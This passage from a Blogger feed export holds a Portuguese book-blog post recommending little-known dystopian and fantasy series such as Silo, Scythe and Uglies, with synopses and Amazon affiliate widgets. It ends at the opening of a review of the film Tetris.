justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETrilogia Silo, de Hugh Howey (Editora Intrínseca)\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw_zNWH82rcrlYV5F0PtgG_ZQ4fxK6n7hVkjhfxBfe0ICyUBUYRURClv7U0TkPSygLT_Psh7iLeNhWu2puw4s7KG0oT4bCajihowtyrLFDGF3_0ELXsBIJ9-8pUxoyhDpEF6pWWIk1XumEzaNSKchQ_kx6St9abmEugnyDUjwuvg7Q6Z2XE6ZdRFKeLg\/s512\/S%C3%A9rie%20Silo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"245\" data-original-width=\"512\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw_zNWH82rcrlYV5F0PtgG_ZQ4fxK6n7hVkjhfxBfe0ICyUBUYRURClv7U0TkPSygLT_Psh7iLeNhWu2puw4s7KG0oT4bCajihowtyrLFDGF3_0ELXsBIJ9-8pUxoyhDpEF6pWWIk1XumEzaNSKchQ_kx6St9abmEugnyDUjwuvg7Q6Z2XE6ZdRFKeLg\/w640-h306\/S%C3%A9rie%20Silo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENum futuro pós-apocalíptico, o mundo está tóxico. O que sobraram da humanidade vivem num silo subterrâneo de 150 andares com regras muito rígidas de convivência e organização e onde ninguém pode desejar sair, em hipótese alguma. E quem desobedece a lei é enviado para fazer a limpeza no devastado mundo exterior. Quando Juliette, uma mecânica que vive nas profundezas do silo, é convocada para assumir o cargo do xerife, que foi enviado ao exílio, ela descobre mentiras e verdades, que são até mesmo mais fatais do que tudo o que ela um dia soube.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEm maio estreia na Apple TV+ uma série baseada nos livros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEssa é uma leitura eletrizante. \u003Ca href=\"http:\/\/www.casosacasoselivros.com\/2015\/05\/silo-para-perder-o-folego.html\" target=\"_blank\"\u003EResenha aqui.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8580574730\u0026amp;asins=8580574730\u0026amp;linkId=47e379785c34f6ff5a3cdd9a23c5144f\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B00TE3U3EC\u0026amp;asins=B00TE3U3EC\u0026amp;linkId=415be5e08832cc992c090ddf5186dbde\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B01KYGDL2I\u0026amp;asins=B01KYGDL2I\u0026amp;linkId=eae15edb327e22c10fb92562855045d8\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E3-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESérie Os Legados de Lorien, de Pittacus Lore (Editora Intrínseca)\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1LyPH3gKZ7fmeYRTC-vZTCPN7WsmiwZpX0G9X7ErV_tXYzDkEYZHyB4LaDU4mwPI4--QPD9lpYCCgSfluk5iy17f4vA9A1KhahcctP3Ey_znUKZNiZbp6XX_EkQg83FwRVAsgFZamqej0Hga6BR9yDaYn3DjXHP5IiKqnAGc8Y3h6B9p4gdMvn_xLRw\/s640\/Os%20Legados%20de%20Lorien.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"461\" data-original-width=\"640\" height=\"462\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1LyPH3gKZ7fmeYRTC-vZTCPN7WsmiwZpX0G9X7ErV_tXYzDkEYZHyB4LaDU4mwPI4--QPD9lpYCCgSfluk5iy17f4vA9A1KhahcctP3Ey_znUKZNiZbp6XX_EkQg83FwRVAsgFZamqej0Hga6BR9yDaYn3DjXHP5IiKqnAGc8Y3h6B9p4gdMvn_xLRw\/w640-h462\/Os%20Legados%20de%20Lorien.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EQuando Lorien, um mundo do bem e muito parecido com a Terra é destruído pelos terríveis Modagorianos, nove crianças e seus guardiões são enviados para o nosso planeta para que possam treinar seus poderes, crescer e um dia reconstruir seu mundo. John Smith é uma delas. Mas os mogadorianos estão atrás dele e dos seus companheiros, que decidem que finalmente chegou a hora de lutar e se vingar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESão 7 livros da série principal e mais 15 e-books curtinhos que são complementos da saga. Em 2011 o primeiro livro, Eu Sou O Número Quatro, ganhou uma adaptação para o cinema. Ela é bem mais ou menos, mas os livros são ótimos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EÓtima leitura para quem gosta de fantasia. \u003Ca href=\"http:\/\/www.casosacasoselivros.com\/2012\/09\/uma-nova-especie-de-super-man.html\" target=\"_blank\"\u003EResenha aqui.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8580570131\u0026amp;asins=8580570131\u0026amp;linkId=ca3d475e2de11467751beb68d55dc6db\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E4-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETrilogia Schythe (Ceifador), de Neal Shusterman (Editora Seguinte)\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq7WVhJ3jUU0JEp3QSKybPb5f2IOCUTdHCWJQSvp4sgfaiFUKynp3AF3ynHdHCH7NDPlL41cjju_dqVbp3-_JgzJIfEtYUjAeQ0M5GK6G8OIQNzeZ4i1Hb7SJbdYMO72-_zWkW7DVg4LcGkth5UChj5Pfm1jyPca17Y-RWVkyygXu9KXcwdG4wg7neQg\/s680\/capas-livros.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"329\" data-original-width=\"680\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq7WVhJ3jUU0JEp3QSKybPb5f2IOCUTdHCWJQSvp4sgfaiFUKynp3AF3ynHdHCH7NDPlL41cjju_dqVbp3-_JgzJIfEtYUjAeQ0M5GK6G8OIQNzeZ4i1Hb7SJbdYMO72-_zWkW7DVg4LcGkth5UChj5Pfm1jyPca17Y-RWVkyygXu9KXcwdG4wg7neQg\/w640-h310\/capas-livros.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENo futuro em que todos os problemas do planeta, inclusive a morte, foram resolvidos, a Nimbo-Cúmulo, uma evolução da Nuvem de dados que temos hoje, tomou consciência e faz a gestão do planeta. Mas algo que ela não conseguiu solucionar foi a superpopulação. Então foi criada a Ceifa, um órgão autônomo no qual os membros, chamados ceifadores, têm permissão e ordem para coletar – uma palavra mais bonita para matar – e manter o número de pessoas no mundo estável. Apesar de ser uma profissão nobre, ninguém quer ser ceifador. E Citra e Rowan, dois adolescentes, são escolhidos pelo Ceifador Faraday para serem seus aprendizes, mesmo contra sua vontade. O treinamento é rigoroso, cruel e mexe com a sanidade deles, mas apenas um será escolhido no final para o cargo e o outro, a sua primeira vítima.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDistopia com um toque de ficção científica e muitas reviravoltas e caos. \u003Ca href=\"http:\/\/www.casosacasoselivros.com\/2018\/08\/o-ceifador-resenha.html\" target=\"_blank\"\u003EResenha aqui\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8555340357\u0026amp;asins=8555340357\u0026amp;linkId=e224ea21554760f5778e7457ec714cfa\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u0026nbsp;\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8555340543\u0026amp;asins=8555340543\u0026amp;linkId=5f34f9630f14182bc68b03df8839b9f6\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u0026nbsp;\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8555341051\u0026amp;asins=8555341051\u0026amp;linkId=f281c9c5528e910a7940bbaff6c2f9b0\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E5-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESérie Feios, de Scott Westerfeld (Editora Galera Record)\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQbbJ4yQtLusSFwLH2wJHtdU45E1xDUCyxYD-xtUSR1x0EIv9upRp2HuiDzR9ihDSB2nEzyFR89ulGKYzGA52KWqQR-y9AoNfh81mSCCyMT5eIDthI_Xal9pbzx-yNg3OysehZJ7odnQPiDnmst_kBiffAH5CwH6aJuFLoG1EpjsloXm_QG6Mp_fxESA\/s600\/feios-capas-comemorarivas.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"237\" data-original-width=\"600\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQbbJ4yQtLusSFwLH2wJHtdU45E1xDUCyxYD-xtUSR1x0EIv9upRp2HuiDzR9ihDSB2nEzyFR89ulGKYzGA52KWqQR-y9AoNfh81mSCCyMT5eIDthI_Xal9pbzx-yNg3OysehZJ7odnQPiDnmst_kBiffAH5CwH6aJuFLoG1EpjsloXm_QG6Mp_fxESA\/w640-h252\/feios-capas-comemorarivas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESéculos depois do colapso da atual era da civilização como conhecemos, a sociedade vive em cidades-bolhas autossuficientes. Para acabar com guerras, desentendimentos, preconceitos e brigas, o governo dá um presente às pessoas quando elas fazem 16 anos: uma operação plástica para que se tornem perfeitas fisicamente falando. Tally Youngblood está se aproximando do seu aniversário de 16 anos e não vê a hora da sua operação chegar. Shay não quer ser perfeita: Deseja fugir e viver na Fumaça, uma comunidade alternativa fora-da-lei na natureza que abriga quem não quer passar pela. Quando Shay foge para lá, Tally é obrigada pelos Especiais, FBI da cidade, a procurar a amiga e a mostrar a localização da pequena sociedade.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESão quatro livro e mais um de contos.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003EA saga vai virar série da Netflix, com a Joey King.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EÉ uma distopia diferente, com um tema profundo. \u003Ca href=\"http:\/\/www.casosacasoselivros.com\/2014\/05\/feios-mais-uma-distopia-para-voce.html\" target=\"_blank\"\u003EResenha aqui.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8501083704\u0026amp;asins=8501083704\u0026amp;linkId=983b47fcd306f2395f621bcb1d2e3549\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u0026nbsp;\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B01AT81DLM\u0026amp;asins=B01AT81DLM\u0026amp;linkId=bb3bd55dae6808ead5ae6e1a58fec740\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u0026nbsp;\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B01AT81DSK\u0026amp;asins=B01AT81DSK\u0026amp;linkId=53f7946a25978b5127b778bccbd8af8d\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E***\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EConhecia alguma dessas? Eu ainda tinha várias outras para citar, como Estilhaça-me, Academia de Vampiros, Delírio e muito mais.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETem alguma outra série menos conhecia do grande público para indicar?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/6832548716038971958\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/05\/5-sagas-literarias-pouco-conhecidas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/6832548716038971958"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/6832548716038971958"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/05\/5-sagas-literarias-pouco-conhecidas.html","title":" 5 sagas literárias pouco conhecidas "}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1gGWm_qFtNri8Uylexelr9lo1xLxlLp-XZRrkYmdW6gzfeaPEaJv3SuIPjovACBRdaEv2cqYC5-IekE1hVC5z6vBFpMw-Of3o-uAzdBB6YgqO50CXGQQO4hEXWG1ebbfUIKe5fteDkDpzK66j1pOBQGGZvxj1BHRP41ucAUd67iJK8POKbRDyhOp_Pw\/s72-c\/Sagas%20liter%C3%A1rias%20pouco%20conhecidas.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-7178680823223688083"},"published":{"$t":"2023-04-26T18:34:00.004-03:00"},"updated":{"$t":"2023-04-26T18:34:32.202-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alexey Pajitnov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Apple TV+"},{"scheme":"http://www.blogger.com/atom/ns#","term":"biografia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de filme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filme baseado em fatos reais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Henk Rogers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jogo Tetris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nikita Efremov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que assistir na Apple TV+"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Taron Egerton"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tetris"}],"title":{"type":"text","$t":" Tetris - Filme - Crítica"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOs jogos de hoje podem ser empolgantes, com gráficos espetaculares e enredos criativos, mas os jogos clássicos têm o seu lugar no nosso coração. É o caso de \u003Cb\u003ETetris\u003C\/b\u003E. Você com certeza já jogou pelo menos algumas vezes na vida. Mas você sabe a história por trás da \u003Cb\u003Epopularização\u003C\/b\u003E dele? Sabe que envolveu a KGB, subornos, disputa de poder e muito mais?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EBaseado na história real do jogo o filme \u003Cb\u003ETetris\u003C\/b\u003E, do diretor Jon S. Baird, com Taron Egerton, está disponível na \u003Cb\u003EApple TV+ \u003C\/b\u003Edesde semana passada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: 